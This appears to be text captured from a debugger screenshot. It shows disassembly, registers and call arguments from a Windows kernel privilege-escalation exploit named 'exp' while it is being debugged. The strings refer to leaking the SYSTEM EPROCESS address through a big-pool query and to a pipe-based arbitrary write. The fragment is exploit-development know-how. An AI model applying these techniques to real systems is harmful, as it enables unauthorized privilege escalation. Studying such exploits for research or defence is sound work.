 00007FF679571C0F 48:8905 72910000 mov qword ptr ds:[<struct _IO_STATUS_BLOCK v30>],rax
00007FF679571C16 EB 3D jmp exp.7FF679571C55 main.cpp:213
00007FF679571C18 EB 23 jmp exp.7FF679571C3D main.cpp:215
00007FF679571C1A 48:8D15 474B0000 lea rdx,qword ptr ds:[<"pipeArbitraryWriteValues"...>] main.cpp:217, 00007FF679576768:"pipeArbitraryWriteValues"
00007FF679571C21 48:8D0D 604B0000 lea rcx,qword ptr ds:[<"(%s) Access Violation was raise"...>] 00007FF679576788:"(%s) Access Violation was raised."
00007FF679571C28 E8 53F4FFFF call <exp.printf>
00007FF679571C2D 33F6 xor esi,esi main.cpp:215
00007FF679571C2F 44:8B7424 50 mov r14d,dword ptr ss:[rsp+50]
00007FF679571C34 48:8B7C24 58 mov rdi,qword ptr ss:[rsp+58]
00007FF679571C39 8B5424 60 mov edx,dword ptr ss:[rsp+60]
00007FF679571C3D FFC2 inc edx main.cpp:206
00007FF679571C3F EB 9F jmp exp.7FF679571BE0
00007FF679571C41 FF15 01440000 call qword ptr ds:[<&GetLastError>] main.cpp:223
00007FF679571C47 8BD0 mov edx,eax
00007FF679571C49 48:8D0D 604B0000 lea rcx,qword ptr ds:[<"[-] Query big pool failed, erro"...>] 00007FF6795767B0:"[-] Query big pool failed, error: %d\n"
00007FF679571C50 E8 2BF4FFFF call <exp.printf>
00007FF679571C55 48:8B15 B48C0000 mov rdx,qword ptr ds:[<unsigned __int64 system_EPROCESS>] main.cpp:226
00007FF679571C5C 48:8D0D 754B0000 lea rcx,qword ptr ds:[<"[+] SystemEprocess --> %p\n"...>] 00007FF6795767D8:"[+] SystemEprocess --> %p\n"
00007FF679571C63 E8 18F4FFFF call <exp.printf>
00007FF679571C68 48:8B15 A18C0000 mov rdx,qword ptr ds:[<unsigned __int64 system_EPROCESS>] main.cpp:227
00007FF679571C6F 81E2 FF0F0000 and edx,FFF
00007FF679571C75 48:8D0D 7C4B0000 lea rcx,qword ptr ds:[<"[+] v14 --> %p\n"...>] 00007FF6795767F8:"[+] v14 --> %p\n"
00007FF679571C7C E8 FFF3FFFF call <exp.printf>
00007FF679571C81 48:8B15 888C0000 mov rdx,qword ptr ds:[<unsigned __int64 system_EPROCESS>] main.cpp:228
00007FF679571C88 48:81E2 00F0FFFF and rdx,FFFFFFFFFFFFF000
00007FF679571C8F 48:8D0D 724B0000 lea rcx,qword ptr ds:[<"[+] v15 --> %p\n"...>] 00007FF679576808:"[+] v15 --> %p\n"
00007FF679571C96 E8 E5F3FFFF call <exp.printf>
00007FF679571C9B 48:8B0D 6E8C0000 mov rcx,qword ptr ds:[<unsigned __int64 system_EPROCESS>] main.cpp:231
00007FF679571CA2 48:8BC1 mov rax,rcx
00007FF679571CA5 25 FF0F0000 and eax,FFF
00007FF679571CAA 48:8905 AF900000 mov qword ptr ds:[<unsigned __int64 v14>],rax
00007FF679571CB1 48:81E1 00F0FFFF and rcx,FFFFFFFFFFFFF000 main.cpp:232
00007FF679571CB8 48:890D F9900000 mov qword ptr ds:[<unsigned __int64 v15>],rcx
00007FF679571CBF B9 FFFFFFFF mov ecx,FFFFFFFF main.cpp:234
00007FF679571CC4 48:890D 3D910000 mov qword ptr ds:[<unsigned __int64 dest2>],rcx
00007FF679571CCB 48:B8 0700000001000000 mov rax,100000007 main.cpp:235
00007FF679571CD5 48:8905 34910000 mov qword ptr ds:[<unsigned __int64 dest3>],rax
00007FF679571CDC 48:B8 5A00414141414141 mov rax,414141414141005A main.cpp:237
00007FF679571CE6 48:8905 83900000 mov qword ptr ds:[<unsigned __int64 value2>],rax
00007FF679571CED BA 00001000 mov edx,100000 main.cpp:242
00007FF679571CF2 41:B9 04000000 mov r9d,4
00007FF679571CF8 41:B8 00300000 mov r8d,3000
00007FF679571CFE FF15 C4430000 call qword ptr ds:[<&VirtualAlloc>]
00007FF679571D04 48:85C0 test rax,rax
00007FF679571D07 0F84 DF020000 je exp.7FF679571FEC
00007FF679571D0D 33D2 xor edx,edx main.cpp:244
00007FF679571D0F 41:B8 F80F0000 mov r8d,FF8
00007FF679571D15 48:8B1D F4900000 mov rbx,qword ptr ds:[<unsigned __int64 dest3>] rbx:"ClfB"
00007FF679571D1C 48:8BCB mov rcx,rbx rbx:"ClfB"
00007FF679571D1F E8 20360000 call <exp.memset>
00007FF679571D24 48:8B0D DD900000 mov rcx,qword ptr ds:[<unsigned __int64 dest2>] main.cpp:247
隐藏FPU
RAX 0000000000000040 '@'
RBX 000002479AB1AB00 "ClfB"
RCX FFFFCD0862687000
RDX 00007FFC7AFC0980 ucrtbase.00007FFC7AFC0
RBP 0000000000000000
RSP 000000549DF0F540 &"[+] v15 --> %p\n"
RSI 0000000000000000
RDI 000002479AB10000
R8 000000549DF0D958
R9 000002479ABA4EDD
R10 0000000000000000
R11 000000549DF0F440
R12 0000000000000000
R13 0000000000000000
R14 000000007441704E
R15 000002479AB00000
RIP 00007FF679571CBF exp.00007FF679571CBF
RFLAGS 0000000000000384
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.00000000000
ST(1) 00000000000000000000 x87r1 空 0.00000000000
ST(2) 00000000000000000000 x87r2 空 0.00000000000
ST(3) 00000000000000000000 x87r3 空 0.00000000000
ST(4) 00000000000000000000 x87r4 空 0.00000000000
默认 (x64 fastcall) 5 解锁
1: rcx FFFFCD0862687000 FFFFCD0862687000
2: rdx 00007FFC7AFC0980 ucrtbase.00007FFC7AFC0980
3: r8 000000549DF0D958 000000549DF0D958
4: r9 000002479ABA4EDD 000002479ABA4EDD
5: [rsp+28] 000000000011003C 000000000011003C